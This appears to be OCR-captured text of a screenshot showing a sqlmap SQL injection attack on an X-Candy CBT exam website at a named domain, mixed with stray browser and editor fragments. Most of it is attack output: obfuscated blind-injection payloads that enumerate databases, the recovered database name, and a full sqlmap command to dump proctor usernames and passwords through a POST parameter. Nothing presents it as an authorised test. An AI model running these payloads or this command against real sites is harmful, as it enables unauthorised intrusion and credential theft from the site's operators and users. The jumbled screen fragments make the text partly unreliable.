 Facebook
Beranda / Twitter
(1395) House of memories -
Login Admin | X-Candy CBT v2.9
C:\WINDOWS\system32\cmd.exe
End)) And 'XCwb'='XCwb
[10:54:09] [PAYLOAD] 1' RLiKE (SELEct (caSe wHeN (ORd(mID((SELEct IfNUlL(CAsT(schema_name aS NcHaR),0x20) FRom (SELEct D
IStInCT(schema_name) FRom INFORMATION_SCHEMA.SCHEMATA limIT 1,1) aS eyes),11,1)) NOt BEtWeen 0 aNd 104) tHen 1 eLse 0x28
EnD)) aNd 'XCwb'='XCwb
[10:54:09] [PAYLOAD] 1' rLike (SELect (CasE WHEn (ORd(MID((SElect ifnulL(CaSt(schema_name as NChar),0x20) frOM (SELECT d
isTincT(schema_name) frOM INFORMATION_SCHEMA.SCHEMATA LimIT 1,1) as eyes),11,1)) NoT BeTWeeN 0 aNd 100) Then 1 elSE 0x28
End)) aNd 'XCwb'='XCwb
[10:54:09] [PAYLOAD] 1' rliKE (selECt (cAsE WheN (oRD(mID((SElECt IfnuLL(caST(schema_name As NCHAr),0x20) FroM (selECt d
IStiNCT(schema_name) FroM INFORMATION_SCHEMA.SCHEMATA LImIt 1,1) As eyes),11,1)) noT bETWeen 0 ANd 98) tHEN 1 elSe 0x28
End)) ANd 'XCwb'='XCwb
[10:54:09] [PAYLOAD] 1' rliKE (SElECT (cAsE WHEn (Ord(MId((sElECT iFnULL(Cast(schema_name As NchAr),0x20) From (sElECT D
IStinCT(schema_name) From INFORMATION_SCHEMA.SCHEMATA LimIT 1,1) As eyes),10,1)) NoT beTweEN 0 anD 99) tHeN 1 eLse 0x28
End)) anD 'XCwb'='XCwb
[10:54:09] [PAYLOAD] 1' RlIKe (seLeCt (cAse When (OrD(Mid((seLeCt IfnulL(caSt(schema_name aS Nchar),0x20) fROm (seLeCt d
ISTincT(schema_name) fROm INFORMATION_SCHEMA.SCHEMATA limIT 1,1) aS eyes),11,1)) Not bETWeen 0 anD 97) ThEn 1 ELSe 0x28
End)) anD 'XCwb'='XCwb
[10:54:10] [INFO] retrieved: candycbt_db
[10:54:10] [DEBUG] performed 85 queries in 7.71 seconds
available databases [2]:
[*] candycbt_db
[*] information_schema
[10:54:10] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\monalisa.my.id'
[*] ending @ 10:54:10 /2022-05-22/
C:\sqlmap>python sqlmap.py -u "http://monalisa.my.id/soal.php" --method POST --data "pg=ragu&id_mapel=1*&id_siswa=1&id_s
oal=1&id_ujian=1" -v 3 --random-agent --level 2 --risk 2 --tamper randomcase,between --batch -D candycbt_db -T pengawas
-C username,password --dump --dbms mysql --thread 10
Ln 13, Col 11
100%
Windows (CRLF)
UTF-8
S
se Stop...
© X-Candy CBT v2.9.2 r1
JIAN
DENPASAR - -
Login Masuk